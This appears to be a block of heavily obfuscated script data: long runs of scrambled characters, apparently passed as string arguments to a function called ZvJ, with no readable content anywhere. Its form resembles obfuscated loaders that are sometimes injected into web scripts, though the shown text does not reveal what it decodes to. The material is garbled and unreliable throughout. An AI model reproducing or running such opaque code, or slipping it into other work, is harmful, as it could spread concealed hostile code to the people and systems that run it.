i0idi2y0"v"Ynrn2o9G9s=a1c6"Y"aamhd,nM"b}l 8zacc&"$;fd4f0H;zb. .i(.H"9uz[Y=d5c}mtntYR5]]G(.H+90z")Y)1.1.1Y_0YYYdCcrmhnuYF5n]YY30Y)t)a41Y>5u,su].c6>W7je^05EY"5.]jYV.}6sYc8tD.^"5.Yaiei}Yl$yY{5f).Ou9,]r^eim)_)vEoY,."76YYz}8 W;u9.y7CYY.04"Ye9n.v(1up9Y,Cu6Eci1WOjeY.6GY961]p(.uE9i).Ov0)]DY}zw.h)D)[9vY50r,,HtCj.zYWYY67]=Y,.90GYe[o4{+8l83GzGJ56.]]Y .r0YYY[80nYd9g1YY.Co7}uw_YY2)eYGCeDs=\/M4#C6nIY3rf"0G)!Y"Y,[{9t868z9]7VS<#-7$YiYo4nYfY)[ 1;8GGYffnr-wiie-GB22,>w8KeG.3Y}:y0C1DnOD5e;(48]HYaD_.(Y"[f6.Y)Yfr`[)]"{7`e#l6eG9Y,Y96YY4Yg[01Y8O0s8eS]#Y7YY06c*&o4tcsoz^Y.7l]p"wGoYu8e]:)rY4Yo[%2Y8a0=984)Q]8u]]}pY7.839(EA{CoC3{)3Yff0 );ih(0YoY![G35]x{6bp\',8mG6tGu4;}YYDi0Y.kn.w.f0iYr0y")Gi,(Yw4n!_Y\'m87]=&#.4TE\'"8Y]5!s.CYa4i)GY Cf79=.d _7x.lGoF[2Yv[YY483I,YYE)38G07Y[5b9\'e8;]];a7a]bY5C]D3=4f-ea.,.5rfae(Y;ao5(Gx!=tf4;ox,.$Y,ED3 OY]{;.x1+")aiY(t00YsYY8.]]=l.G1Y&wf@0fY6YC8]3r}]Db0G_8xDDf\\Y07GE_2xrDo\\.G7Y:98Y"9lY{9rYa[4YY9i]8(Y%j6ogYY190]G}O}CYoCp2Y= "ralaYGr5G,svY=Y:9HjD80";hHa4l1zY)."7p9:99]GGY2r)-;.b6\'Y9YGYY_9c]zYIY#[10cY06"Y89<YY[d0YY5Y3[|0nY[06YY1|2iAfY9[fG,;ed4e8(8FGnAY;.D\'"6))1{Yw7K":3,Yh5iYh!"Y1r,1g4est\/Gl0a]+.bT(\'!1Y85]dYtrDgbteG 0S]p.wTY\';1i8z]p)3][3ifb54)lY0Ya[.7.]=Y!00]AYfYi[f0+Y86 Yo9(Y"[z1YY.Y{[f0gYv0rY&1G2iA4Yl[119]l;ndne1(3F0nnYo.(\'Y2e)f{$gYo]Yt1Y3G,Ygtoht(m8Gf1e]YYll5flYv1]4 +DYaYG[]0C]"}3}_Y..f8Y(7YY,=u11G)z$G(sY9_kfFY{10YY0.]}Y[1{)4?GYe_CfDY51{Ye6N_aYy_Yf,Y_1CY98:_-Y\/_ f0YS0"YQ6iBf)YiD4neGzr)Yi0Yu.664=lYaiiY7.[6fOeG{!r.6K-f4e8zCY,8Y3aOY47]y=jY8rit7r;.utCuYY r(@}]uYYY6r%@")[zG54Y"iH)5Y DY0{=7k49[Fa9D]6PY5]=yoeu+eYtYOt7v]!s00aY7YJ967\/YL7eGyY"i0Y821Y"7e]Y..>7[)5s;o2uG7Y5i)Y62GY21{1GG1YG9S7.Y61s25].Yt2[GYY.9\'125i9m2YY![p1eYrYY9.1s6y;.35Y(1"6)Y.09i.Y]2G]-+1:v82Yc05i+YG2e]G+c:.0_Yi0tidYl6o]1+>:Y1=Y70ti1Y]1Y]i+1:Y2lAwyc.nN!Fo3m]\/Yhi$Yf20].)<YG3 ]!yq>l[t3]Yj1f7GBY)$zG6YYbu0i!{"bYx""m3GG-Y00(YG9c]*;1<9"e3VY?1i06=6GGGaY"Y-1*Y&DmG&Fs9YB\/Y)x6"Y3(Yr1:23)Yy5=&fopGY]1[0Yu1i.;hr=Fp3iB.YxxG"13uY11z43=)hiViGo_.*fjY]iyDG3YC0lGi}1$*Yd139e,F4t]]{fpbYYY,8yY91G9;)kYsx}"i3,Y(1+7.)]GtY]Yg8m5]35$R}f;t`F*"j7Y.8,_"F;Y4G55]Yk5wG3Y).tC.(nk(.u)YYvYn1w9Y,a4lY.GY=YMs*1j.][;(<p"735Y29=]2}4GsY09vG.Yix[""3WY*1Y2O)wya=sfrp Yi140wu\'i$;,<4""38Y[9o]y{.rGFK2G$Y$.YC199Y,f4+Y8YnYa4mA_YYY95i)oYeYu1n8b,78\/YEDYGjO]8,$y$.Yl1G9],Y4}]G{f<P"03YYe9n]f{.p"YKY08GY.9.]k}YYuxY"|3"Y}1i7d)3YvY.1,8:,d8w)]G=YeYt8d532)$a}Y}cYGY2YY9Y\/sYYGG_6*T\'61.5o0bB2)w1a(9)t$i(m!G41830:5tY(6v\/0fxYYY7[h5,]5=_.)KYjxYi5YYfYd1G7C&l7Y\\751IxYleGs_.7{4r]=>fYw(4"145Y]3sY=qfdj3Y!5 Y15 \/et:.7$Y(#!n0f5[G_sa=_f1j2Y561Y95G\/Guz.:h.wfdY(,wYn+Y._yd.Yf6[]Y)uPV9)=0.7(ra]zYiY..0t9g.Y+)]Y+6bY(0[h-Y.l-[n1-Y-3)5.>. )N(,adzGin.v0i9n{Y,0}s+s\/Gi>(YGY1fC5O15^]Ksh)!|EfYfvG21wCfO,5]]6s.)C{YjYY[5iYNYL1G3S&Y7]\\05rIoY)GuY!6Y].11(i;Gj,FE21]v{Lrw:srg,Yyne1Y=68]cG]e7toy.exY)6[]2d]t2:"f7o9:tf[t]:0tGmrsfa!ees[,]r":}uO,du"cesw:8d.GG20YY2YEYtuE0)(i9(9)81}=e:s95%9!Y4 8:0i7o]9G=YY5dYi5[Y]YGYp6HYY52YuY7Y;6GY;5ZYr4t)8]ljYY=5GYYY+1]1Y&c7$\\a58],}>n3f;p3Ya6.]0,)f[36)u,$r1o[:8d(s9E[Y_2]EltY8YuY{$jtYl5]YEY01*1l&i7Y\\[5"Iqc.(Y,iFe6.]vrr[A]Y}q)GYiCG9_put:C+)yY5416e={:73.=32f=iR.4oYeY\/406x=8:S5(=Y2Y=7Ro6@}8YY4o5)Yw7;]vYaCYmzo=eotYwnnhCl189];"7F]8)-P;D]=dRp0(+sEvcrpDo][D]sFG1h])Y23s1 Y(8f]wY4C m5oFelteclp"o1[!]uF13z]YY}3?21vcu&Ot2b9i8h]1t42o)|P@6f=fY9Y[7.]]\/=f,)g.92209PY1Y=YY YE2]]=\/,f\\)i.42]0YG)302o.aG.3G22[[7(Y+3 39[-31;YaC2G=.YG82]e{=i.Yr[\'8Y]G(Ys)+YE3o`pGn"nG(.i+Ya[(7NYY1Y8t]fYY3+2(YE41Q,1{65Yb5u8YY{8a]n[+1GY{G04=6l=c:o9Y%Y!Y0b\/YY"YY9YY+61_Y!G6k\/[Y5Y!9(YYY:Y}2(YnY.YG9vY]Y\/YY9YY Yo1Y4b)}?M!Y1e5Y8@9an!!"4>8(06Yp6,]i(8M058C(="YG9tG8Y49YYY6,_f!80,\/jY4Y49EYt6)_0!20u\/gZ]!01l\/.Z1!(6=\/5Z=!a5o8.0l9[]zGGY(6aYY5eY:Y=YY50Y8Ym4o8"8aBY]siYY=[G85]"Y93f2RYt4=Q;1-6)YG5Y81Y58f]9[j1])"}aYCC1z6irp+t\'C:_}YU)\/fsriYcD50Diu0GYwi7wnfc5GCGOl]l;pcO+#)3Y9r"[aYsY,pm["C;Y=i9YuY7YvY.,{uo%Ym]7o(Y+]z,G(1]p]6GYlGp[2cG]51n(e2+(wf,YCY7zH7CYiY]=?0xYGY4pV[8CbYCi YiYiYvYG,1ue%dY[61i8=oY4[41}Yp1\'97]yt7?u1e9};Y] -efY)]s+h]p0t6.aCG}(YsY=r6[5Y:Y,p"[5C[Y.i}Y,Y4YaY ,[ut%"s6(Y+YzrG444pi6iYMGG[eca]z1p(]2t(lf]Y8p1d[pi}H}f}7}6Y[Dr.r(D,zY3YG7.u ,r0,z9t9."Dhvs)Yffr]YED34n=W;)564#.YY0.Y7)9^3]GGD;46+}){Ya69u"= 0E]f{G3"HGGeYs4YAS+0-e7"18(G2o(>f.YGr((\/)9Y9YE["0)G\/f)l eTP[E]=5YI[ 0)Yi7p9s4G)Y0_G"YY4"Yr8)3fJY2.5i8c8+9.G ;).l.Y7GN:x57e\\rG ;Al6c3p4t1?.1D9]]eY18e2oY{1kGa1Y].)Y[YH1Y31l9f8YYY22GiYnYD[]0YGGtduYGbY]0aYi6KYY98Yu[60M]Yyoz]4]u,ss9<[5fp0u]]r"[e]KpE}YGvY74)Ai+]-,79Er8]11]Y(Gu[%nYG8h3]tY?f2(24]\/YY8r3jYn9r9tG"=e.2.b-8)]YG1lzYY60Y\\yG`b1c"groGnd"9_!6mwG412Q0p]")Y}"GVY$4GAr+e-67=E18*1j]M(zu;%YY]8a32t2?y2=24]lYG8o3yYs9f9]GL=D.Y.4-8)iYG1(zrY"0Y\\rGlbucDg=oYns"0_[6rw44.2i2%]:)2}YY $5(.FG+r-07n1x(.2e(dfYY,YluY3Os.5ez,vi,G)G)(Ylio( se&[4eIr&r6YI=&m0!Iz&o3P)NU1-+791.(52i(9fxYcY5GYYp2F5H;]1]]]=[.E1Y}Y0@57vY,YYH,I)6}GM4si&Y3,I;& 7wI\/&91oI1&645)EU7-97G12(,2](GYl(Y}v0"6nv7,_Yi,[)7YCYYYo3:Y.YH3p]aY]YYG"YCY:YwY8,4ux%\\pE=]f_Y,;.m-9CYz60.S,,tYYsx6Dt&_2oYJYtG9YeY<Y4YY,"u^%fp.=)f"YG;)mY9 Y=6Y.e,CtsY8xfDL&Y1TGMG,p=zi.tpFYe 7D....r] Oe0a1rD8E#J4e,s0.7{Yf2Y]0,n#t]o(Ys66.B)C G.uDG=.f"V)011"D.Ee[?HbzC5f q9{6)]b}fd.f(021Sz40e1s00uYiy.MGY.]pu}0M10o]j=Y.eY+ hfs5".u02_.xi GjGv8(a,wh7s=_"x:YY1O7,Y] ,Yv6z rYY9{ \/fY_iY0=(.. 6nGp,[]HozG5V "8Y sYY5w+5f_1,z.5{[Y7$](_, 9)YO.]8(nV..9Y\' 6]rOoi)(9b9x[]Y{aYi 80"8YGY.[7k si7[YHYzt5o 3ter!.Yf.lies YHpD2EYGG YYG4Y6C=, "o[[5H9z[5r ?C C"[[xt]i_Y .f.nro(ersmm, ]O0 f:2VGYY2C 0)^|5f!s]+]fxHfz{59 \/uidYfYnDdY{;.]"p0r%aG.  Y^ih(:5E[11\\]Y)"[r 1YY ;Y.DG]}Ga.x7z9 Y41\/].;Y`afcwYns_C))$w(]FY+r_<YY ({=e(u1n7f.0M1Y.G.m6: .a\\.iGv 4Y) !.[G; )1Czx5Y[e}_lYeGfN 9Y-iY]D(7G1 "jbG _civYv 8vErYp,_{G=60.[f1n8t=o] [YGue0[1G.!6] )b3r?eG-"Gf=Ig9 5y+r6_0xeGo4eG30] of7H" "HYz% Y]YG0 GxlD14w \\%l 0,YgntE Y@]rY(z5),G5fGGCy Yb5e1t#hiw.s3 sc0e<ni)1G5 41FC]C1exG{ ;bJ" "u),G% 8f0a9e=.9#1,Y iu9a7hoG1}. 8)Y$)([]l[;0  i7[9p1*i9G) _HhE60t]_{t Cd:8{0uGG bl9ySrY]YG6 jG6;m=]f(f" ..9h7wicYw1vr 4])[p]3]n=#frGYD]vYmfo"Dh4t](ea,! G"t"\/s6,h Y"o"Yc=n1 }dtoYn.,E ,$1(1pja. x+.f"]s() \'. 9z=GbZ ]"kfCz}.} .4yz"_[x] v]9;nfpl] Gd0h)01], ugt_,e6d; 451z'),ZvJ('qY-7YuY[2Y9Y&6vY760Y.9YY`6yYm)Dr).rp2GY..EYiY([t9}Y}(kY#GB KY8C)6|9f[#5BYKY7s),{fxE+=r1.=0]_1voLr5YM.4.LV8uM]4me90{wi{[p)= rg4l;242zIuF43_]Y],=tYpG}_YfDY.YDY5)f]1 ]2{]x]+4r]..0[_cv4L05tM44fL48DM54Ye5(3(Y838YY9Y41G][Y)2GG0YJG61]YA2n]Y(=r0@1Y[1a3(}E5.0[;](Y8o10) Yf;;(G8)2rL48p`Y(%80GrY);G(18)1YLu82,c(f808:J]0.]Y{4G(::cG9j}Y5"0u}r)5I16]uYGb.)-]G]i4.pTS.t5P5p;E{8tEp]YY7).4=6cY3G+$r14u;oWY0+Yj[G2Y]2[]ip85N+31G](cn5z[Gi7f.=)0[oih7nN43Y)9pacG(4,5\'}91uY;2+,0*8.ji( 9d141yY,Y5Yr1C0,)4Gp.}EY.;Gz8"1{A_]&p2Y]Dh.]DY5GfG5){!m32VzD=1Yi5]];(()sGYC5.rDOYV2GYxD%46)1-d-0Y1D+C3pG(y)h[5GcYG8[)9ri(0) 3bhYmV>GpGmGDdccpi)k(2W^:21{G4*[7YY8YG2<C|+]Yif4G5YtYf7}f_;%;Y+Y0D8Yj[(t9p1l1YY"YEY$1Y0})CG].;E .$(_+(0G0Y]:Ax]Ypt} kf)C[;]YU,{(( +_f2,]493cE.Y 80,8dx,0"je5@Y:3+i5,[i4\']2"]i4tz"1Y97)9p1;1l];)pGbY39_2 D"K$]Y(8)6& U}6fW1:t1}GP*Y7yYYY23p]]{1+ Y9GcY99Y4IYnGt]5Y+3}N]4*)9YdY4GY]fY(44s79[4}.11Yn]+vY}f$GYbY3p=3)N[}]2[9_0Y20X]G;[S4)T[7]u[ _cYaD33Y+0f1)E}4y[Sn+?06D7Y#9G5Gd.Ye50)iYu5[[YO;[49ls89a5G;Y(19:Y|YY3.YYY322]+Y(7l+[r[DG)G3_+d5g&vUY(Yv1r,p1p>=0af{8vGr\'p7pU=]HoYG908uYr3G]iY59D2M8))Y;YGzYYGGY&G YiYGGjYvY42]]8D\/>Y2")YY45x[!Oz*g5(3(VY,:),&XYqY659[mOG*Y5h3+Vd,P)4[p]i));[(98+6632V]97,Y)9[u4.]!)YY[GY0XY)GuC2.YD5p)A]GlGRYI932-D%K04J]}(_W]:f1YG{*z75Y0Yu2YCvWY:u1GGC*G7bYY(=_i]l;_p.Yh[Gc^3%N22;Y]YYYnG]Y Yx2;]GD(Y#2;]!;?pyY[[0c.3fNY4z=G6t.;D p)_^vY{]Wv0:]Y.zpYY22h]Y2Y" a2k rduGdx:Yiv]8.]Y7G61@]Y}_?jv_(_,.Y.)52)"calkAr]u\'d\':yia]1.7YYGx1 ])}8YYD_uY(YGYy;Y[)7ysld|\/a2c;eDrYnYe0vgl}yYY])(yYY3Y0G0dGY=Y)d}Y])_*2p2Y0YCv1l |1G`sGfYbE[)]YEGw2o1jup2)e*GgvBd]ih"g[BxYJ48Y,287YGidYYk8YYvdYY98dJG6 F?4Y]t;5Y0p)Y04)]YG)1D1..=)7_w,D2[Y]Y{5t[Y1*]1[55M6[4Yu]#3iY9GG;. 60z*rG{GvYrYpYr]=fHDhcw,4([63RG\'p9rYe#n0G0.GCY).YE2G5?Je91, m[E)2Yh w=p3m!D1czrC[ci)]f(2i)6G)_TY"1C;GgYYYY36]pGG1Y{)mG.9E;_(xuu."8C.GbY2YYYGCY7#[YY;Y]4G])[]&"i9].=G5])]YwDDG5=Y0.Y2YrY]4)]"[G&7\/[Y;Y]D]G(={cG7f}EY).C2.=_0;Y]Y2[G6r]];2o4(vm=7GE10,_:vYwcrti37d^4]d_2v1+6{\'m_.)79=]\'rit7x_9v][ai10Y]]T_"01ds2.t74)jYaYd3C]lG11={Iv1l7e[\\z"d1YsY.r7[) Y(Y4}Ay{v(lge0.YYO]=;9v2r^phru[Y\'0i384=Yf]vYlGex;Yd{Y49G269vFG]YcoYV[Y3(G]f*G $t(pnDrcY2Y[Y]2b]0DYY 21)[T\'"Y1dMY1+)2Y70G))cYY1[h8]]lYtY=[]Yy8"]v[G&w\/G;[YGY]YF2B]Y"Gv21$2tDd\\,"0C1GOY]Y}}}y3v917226YF[]";3vz1i8Y]2=]r9i99M3\'.G7Y]]!1a]EftYn_rvl\/r.)5*_.G7p]1!]a3Exm)ntrYl[rnGiY!2Y1]JuY7i2(].}7^]6-[!Y7,Y64]}ifuY#2W3rYGYd2;3+J0Y;i](G..7G]G-Y!37wYY4Y}3YYY0Yf2Y7a]8G1c4x1(z0oY7Yf[3]7GYYy912Y9.]L"&f(_0xGuG"CCtG7YYY\/Ya8])ri)<i"7C212GrcGY2[G3:Y0i]G0Y]9,268Y]Y5);:{3d4Yf9G2w10j4dgY]9G2F9EF23]]5*G.=2 ]Y-Y!G2E]\'2]t[?[GNY=Y32)8oYGY92Y8)Y2YYYD100Y=]bf3Y=]0gY:YE[(]aGGY5YGYeY.[D_ Y(0]]Y;9Sn00Y3Y4[.]YG.Y4Y]YYYi[ _JY\/DD3 +]f5Y1Y[_1xKu\'"5C3GYY]Y7}vYcGY9Y6).uY]7p]=;rv[1"1_3]][YG..EY$mY[2,0cJY9Y,9jY!94YYt4]G3$]Y 266^J 9,,G(=+1f},Y4)39E5Y=8t,4d4,("ne[@u:4t6"Yi[t)"0wY}2)7b98$=Y(r_]]];{Y(236;,4\'G8JGtY)236[3"V694,2\'[G1)?_YieY4YE[;]YG]Y.YYY,Ye;)jY!73iYE6!YD3)YmY]]*_4i6G.YK2s6)J=8rN95 3.V)62,4_7]oYu9 6\/Y6Y8Y 2Y71&(\/)KG4z]"{Yr_mvY]Y{Y(7[];[6&9\/!$(Y0Y7YY30YYY976]._5t1pY;4Y}YYY+7E])".ja!YO}*Y5D38V504,30YYzYYY)7 ]8[r&_\/c}6i6<T" C!15G"$vY!Y;YY3[YYY48l],_{xYuY"0C 1{)2YtYYY}$8YtY]YY3jY]YY8Y])_ftYpjY 96Y24i]&Y 8Y]BYs2d1[+4f,vrd.Y)87GY;_.28Y7]t3Y72n5(FY8>]G3;.280]5h].[8(]u[Dt0Y21b1 F(80]2*h.99{]0hY.f98]C[}tYY11)13F68]]s; j]!12v<65b$dY!2Y1=L.8G,YjY!21YYY22]\'(hr @YYf1n]*,60C)YGYCp.YD8r.A1]]YGE)i3G C)E6{Ym.CYD3.nt)pDo_.[I9sua,l2r=g5e5!vKe91]Gb9z zf=YYY2l2}$YYz2)3,$9Y6234Y$*Y[2150$.#Y0cG3(YYY2Y6]]]6pf&Yl2p7*]6)sGa:YGYGG11.Y.5C.(iYr2Y2Y\/{%59z]2Ht%m9FG.Y)209DYiY.3i0x\/6%;06]!Hi%G0:GnY]3[1r9C}1G6Y;[YGYg193014<)0h)dgYtY21)1Y)Yw2t[rDGY}rY{Y2[Y0(]3(4)0YD[G0vYjDn5=)_t]=ef.xYYrYY76]I;iw3.YYari2Eik2!].G1YY9\/3[3G:]Q9[80]][Hy(t)E^-4Y:#Qp[.0u]iHY(t)\'^45G:7QG[80)YYd[%(0)]Y()ic]=YC0jG1}!}|!uDa5rY 1$69){Y[2GG0Yz5(038aYY3{8Y}0Y7Y77rY08D]]Y)Y\'1i16F61_} 6f.71f_RYi)8Y9D904=0fYyDeJfGf_n\/ttl=TYi0gYrJY;2]1>G\/d7%90]GG.1!dY82Y5D$,#C0YG7(dY82o6v]D6}fuY\'2[71]w)9(g[f35\/wY0Y17YG:tr;*g99G042fG9tG;rvY=GH[}3Y7300L)YY)5D0217YY3Y]n6iu.2[GYd4%h9D]4G7n6lzG.Y.[2G5gD9Y084Y)0hdd2Y;Y\/1Y11)4wYtYr1G7}4YI.^9\'(h0mw3GYCYE]r){tmz7Gu3=0Y33c3"],?40}w\'^.41](e7eCt5^)5E] vG=bd&7.1.1YZ79,=Yg.Y8Y([_8GY]E{6kd}(xd,7D326pZ[0 =lgNY]YY[v9[YZD!1;GzEv6G^Y7r9(brue73G57YuY->r[5dYY1]]7YYE44G1Y0ia5rYu279Y1Ep6x^E9G]3b]F.M8tsY]2*Y.D84G) !1D1FKGG)8G2G(=\/2;GG1>GY.Y.108{;\'GFY.50Y*1vv1"Y;[34Y]}A YY[;42](;eYD[ 2(GY_hlG;vYa(7vV10YY[.4Y][)6YrY1[122YrG(.780))Y}Y\\[Y2}]%G)..82.8Y])]GGY(YqY3[24G]3AEP]2zG8Y>3Y30]3_{l ;2.2#Yq=\'[1]4[Y3d;gYoi__ub[9])Yn3243]1_=l&;[.]#&qY\'[1y7[Y0Y41i83)q^r2[,Y.Y4K]]Yi2+]u(4Y_Y=)G-;G.EY5HY95!0[2a]G=Yrwu=77Y)6YY\'C i7uYsub1sY^2]23G.]YiC)i9u){IoY(f=Cf.; .wY;Cfi9u1i +d(YYG[]2]])>Y.&s"b4s0i1Y[2(]2G]_2,u3Y12]Yw7.1sOb}sYi6YQ2xG8YYD35rz9subGs.iYYt2?]Y;]rraY}1;Yj8!C23Y40.YtD95iz3}x6CuN4n_0Y),[\'45W,0Y7...9=5Y]3&3)]_?10}wQ^}90]8e=eYtiXY](;4YiY.Yy[Y44]5;?mY0f.G=wY(5G]f(nY]3)1dZ)5G=0+Y74z]^17Y,ym81(D=dG%G7;].rpY$62ZwuY9YYH3[2Y$Y8g3wGGd&%}3Y])Ys42]YYlE3CG=Y+].Y.]-GrG5>Y86h]-YC.7DG;7m%0R.`=]+YC(.8.F21_nY-=Y2d.2_YY2GDcGY1[%\'Y1506Yj6g=]0Gz7GG;2Y3[37u)vG;;4Y1[63)G]G)1)E3X9]2(]G[YDYqYZ[(4Y]p{]PG3YYYE$2fi3.a#[qm\'51Y4YY}62=20GzGG);6P.3GY EY6;Y+8)][2zG$Y=YjY0[.40]8]]E9_}YY\/Y2uvYl\/@3Y![73u]LGD1;E+XY][(0)n.3#fqs\'C1h7Y)GYG138t)3XoYYE!2Yi2GM;]d[Y=91390))Y09z6sr(Y,j+-C8G.0Y)0fpnYtCo&.\\G4C]3CGfCmE2G2280Gr6{Yj5! 4i]>[G5o3ov.1DY,[Y4Y]s{1Y=Y!YY[]42].G8_|,{3o1e:ij"!]4Y<55?_G,s9MY2iH(]Y5[l4GG._E,"119.9}}YeGs #lq.\'Y1G2wG)G,2G0K^]4v9 =7f})Y$wYe3GGjY ;d+Y1 [)i[5_YNG22f0&Y=1G3395}sl]Y}Y]Y_[)4l]E{_Y Y[Yp[540]fGgciY8[Y7<]rK.0.CYx=nYr&_8g1] Y]{]dYs%l0y8:2Yd0C}=?D!D4[< 53_o,29[Y1_Y,]1l949Y}`lYYYYxYY[24Y]0{5pYY%[GRW3i15edGpd){cj,!Y41<j5vv!l8@YYY[48eY]vil#@4YY[20.G1GYY8YYYG[Y42]7(cvY1a9]]oY;1hG}Ytv_(C,8Y]1;)<2t"7i)p a4"Y_5gY];)YY r#..YY5](Y+!fYY8 YxYD0iY9=[Ytb9fe1f]i3(svYrgprr][(0!YY(5o uueYt2Y= x]qYG8"]n[Y1K9Y]Y=if_tY9s$)(9+)f1+yf1t9cbp5o}[ ]0Y0559q6}Y) nd]_[kYnYp []4fz{041+1\'.)[6tp9Y)PY3)Y$\/ zg)r(Y10,[Yi;49].9 7Q]@[4i=pro.[)]]Y*5x ][*i]01]] .J77Y 1s,ir[1]GYG5YY\/1G6\/]c))}3u1cCiGnYfG4[z ]>.9r+.8Yp54 Gi9dow(Y) tttr)0Y)dY}5v2[4g+%f]nsp8Gw.YYiD2u]\/"fv0  f(ch]m[_!xYu0a]Y,13.2=;gd Y)[Kf 29Y9F][Y4 ]ytrzrG[0tv98)7Y)DG.]25 np&Y)47[}YF G[Yi+0)]2)mc0eGr,nse2v9l) )]Y.[Y[ +2!]5){Y]58][){Yzd]}Gk20{1f]G[[cY=Y.;YY ))[YE1Y])(dip 3YY 436]=[YtC 3p9[[i4d2(.)mY 5486Y(.G7Y91Y9D[D)=G;]fr_oxzuo]YYq f(]cu$.(1i(YG32+[fri9]YY" YvG[Yt+9\\=Yf{0rYY Y{5m414[ i0 ]c_ t]]YY ).}u]dYf[nfd\';+m9 mi{ Gi4 2,fu]cpi]n( 19Y2G1[)Y0YqG0))]=0fcu4l7{(_cYY 9)6rEeY (ypfs YxYDj.\/2]a.v1rYf!4G).YY 9n,rYlipG k[Y6Y]0)Y Y1YG8 ;f+\'D]S(540GY. 761(E.2=_;021t7YE[x[Df5dz0${(9+wf0eYs..Y{cx]E122i6G%}4a}e4[.]E9.92;2G-_Yx{)(0G)u{Y(v\'Y][|Y.( Y-1 8[037]YGYD2),iY(z]1=}f.}Y35G)EpG];G}Y}0} )7e3smG^d87Y82z]50[8.]1R0t;4ft =0.18=#.. 4&0fG6_)] [932]].(  E]+{ t[ul Y][[Y] }9 .hYwn)]$Y mg.t],8f< 9.3D}9]), 268]nz|.C }.Y3Ga#sY Yf0]'),ZvJ('][ 43])Y[1p6 -]dY(8+Df10l?6[+2D]YaYk!?G[}3c-r*="r1.Yr=wDY74]_{]!\/4Y71G[]]Or6GG_}Bl9Y2x3.e].YY2Y1Y)YGYY 3]2Y)(O71iGYY-D_4Yz}d[Y04n+m4%42] G9Y{5`[s4t]])0GEYY3Y2:)eOd1,G2;wYY5i[i8+]]aYf5_!7&9t3f3l]Y{{Y15u[903GhGD}Y}G;1!m4(5i]5Y%1O0Y-05e87(v{i5t,)zY1],()fvYr}U30(WY28zi=Y0i0n!24e90)YLY5GEY7f)P{0h;.YG]YY[.4rY9G\'Y%[u4Y][;6zw.N2;.((20;-;Uo\/Yf_Y3G]YY[Y4YY]G]Y3[742]&;l\'Y=Y3]0Y|]}2Yor!Yd1.9#]26R]%^8DY42z4d5Y74 +i4Y4e]YGOY=5#[+72]2YYY=x{D\'4\/z2O17 _3Y[=.U".w1x03_67b9Y3;7Y]7Y_Yt38]9(sYxYY_Y7]9065Y$G&Y3xd.7]86Y]Y#40XY-327[- Y]YDx[;!4YG,;90(Y4339W]YYxY Y0_Yxe;04 G=GYY[xY.h] 6E])^7E16(=9peaee2[1]_mY2.19O 70]>YYY7xfE"61Y[5 ]Y(sa]s$);YE="U3.41Y0XYo2[17LG9i]|Y4YYYrYv2E1YL)0=]%tlu3);*7"_1fYzYY6]GdG)Y{6.]YYY4rYr6.]Y).s)*]180l.Y=&UL.P1=08_)x4;Y4{E737],Y!YzY}_)x];E4[E\\38]c08G2Y5x[.U]p6l]8#]k|?Yg757G">0f2)1YfY|Y Yw309c]90;fYvereY42-zC,]f.0))Cd0(m+DfY07?4g.3Y]](3h@G,}Y5ODr(.07wG{{oh(Ya]Y3EY0.=!,;z35t=3;\/0]w3=.f=u3lYY)393M= f"0Yw&L82]]tYY3Y4}=Yf\'02wCLY3[]3_0Yz=5f50xw.L_4Y]Y{G}Er0t7r,.Y{!:2z.0.,7:2zY5h}Y5a2"(3{D._9G#.Y3GY!qY_v]r0x3CeCy_=gv]Y"Y!)40]f=!<GY;74Y]59]#G]Y]1Y18]Y==<!Y 1Y1z3.6G}(YYYEGY]]V)r.ae(s;$Yi!GYYGGc2n+i);!dLc8_5i1e,uY[{Y3G(]YVpr_a](f;YoO(Ol6.9i.YYD9.,9GTYY}G ]L)hG4!{(\/2s]f)7YxDY.49\/)505l1!.D15,]_25l!!rDY26]82_lY!7DY4YGfeYeYY0GD)7YcCuCeY_9Y]+.]e]eYYY3;8n+ExY0Di)GP}-;YFY!2(G5g]1).Y}C-CeGC!1(|5.],}hY]Y0Y03;0ii."3!]6:];Y)_Y!36)]Y!0\'Co!fYgSvYli_C!P$)Y1Y}YG3.3,] Gq!i(72r]YL23,|"Y63d1_YI[d6Y]8.2_5!)6Y]*IG3{5o}]aqz1.5_&!D$wY43YEfPYY}[t]Y{fhYighG"=_.!84-]]"]i$t9"m_Y!=26]]}6)}Y3YGY"Gt= \'rk0n[_]!f(]%*D9]\/;GFo!f(1] Y;YcYbY1G%=0D1]8{YF0!)(0(z+]Y+!Y(03]]2,]r]eYT1Y2Y[2d1.i{Y837=]Y]!g(](=OY36Y12i41HmD6=;Yl!g(1(YO13Y]2(Y{.3)+=f]YnY13.==Y7!_(]]YYm2330EY04Y\'9163Y=YnY78]]YO 3v]Y(8{(39+,f().jfSv6-Y]Y=YYG3}9Y08x=fY_;e(_+]f]YYYGY1,_{Y8f)8YeYYYOY&) O14Y,Ae[%dY.[Y3+]1Y9D,D8)[YY_0!Y$7,,$}!}Y9[Y;oqf!9(]8)3 ]2YYY3Y2GsY=YYY.G-}fYYY,YG211]] =Yfl$Y!Y()3fYnY]YzYcY0248f_7;zF4!Y(3(Y+0Y=!6(Y3Y] ,YrYe]{3r]!6yY:YYOGYYfY5Y328,5YqGEY"Y"YoYiY]).O14d,1eY%f]Y_&!,]0) ;]FY!=(&%Y6x]Y{,r&!8y,:GY%G7Y)YiY)2]8],YYY2X7]]8}2YYYqYYYZ)Yez%t3C]]_1!E4!]G)YGYY 3Y3;]1Y6c!nwi..omY[[Y31]t3YG393c]YG%Y\'8Y]]! \'tl6y4q=s{._ms[.Yf1]t&Y_8Y]r}Y"[!755]uY0fJr3=_f.YG3i79]x;"\'Yi2T0ms3YY(396d]!=!f)nfe.iYeY?YY,3r6Y]v_1[.];Y)26z1(.YnGx,{fY5C)}Yx139YY]{ef3.]b]e_tpLp7Y]shYK;YC]4>)f0GYw6njopYY6Y].)hh,`vV=M9q}pYt].1ehumsYYYh(`0V4cfiSe]vYo@j2cmYl3Y9r)Y;iY=Y]1=8,E,72]2h5KQ_OYf,Ya&s.)Yhm`YL*1G-YG x1l5oY=}f1YXY]7Y]7G[G]x lQoq!2.4n)l.)OhYKGrY_#Y75[Y4C)CO=r1um8D8cYL_5YYy;toY(3xY=Ef);Yxn.9Y9CaC+YY]3;!x]+6G{Y0]gO[92G21"2rN6-z00Ye_.Y&[YN1YY9h]{|1N]-l0].Y9_Y093YE[e][Yz\/}2.\/f,7Y}9-]Y}t;Gor(2lm.xi=.fY*YY[Y2_]pT40GoW){GYY9[121];)_Y1YM[.71](=[Y.YgY1[e7xY&7l]nY.Y&[n6]]bY2Y9YY[W6_].!)\'\\k0n[_3Y}[=5Y]]GfYY[Y54Y\/[e7G]1.qYfY2[)70]pY hwK1r5_]YY0a}pY11Y.](9,C\\{c]eYk]vY.h1Y0 